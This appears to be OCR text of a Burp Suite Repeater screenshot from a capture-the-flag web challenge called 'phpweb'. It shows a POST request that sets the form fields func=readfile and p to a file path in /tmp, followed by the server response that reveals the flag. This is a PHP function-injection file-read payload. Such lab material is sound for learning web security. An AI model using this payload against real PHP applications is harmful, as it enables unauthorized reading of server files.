 Burp Suite Professional v1.7.37 - Temporary Project - GM bs
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://3e96914b-283b-4361-b0c6-1f3553d4e5ac.node4.buuoj.cn ?
Request
Raw Params Headers Hex
POST request to /index.php
Type Name Value
Cookie UM_distinctid 17a523c675e6ce-0a208f295372b1-4c3f2d73-15180...
Body func readfile
Body p /tmp/flagoefiu4r93
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 06 Jul 2021 11:03:19 GMT
Content-Type: text/html
Content-Length: 600
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{4854e07a-6dc4-4ec0-932d-eb884f3087b9}
</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>
? < + > Type a search term 0 matches
Done 789 bytes | 48 millis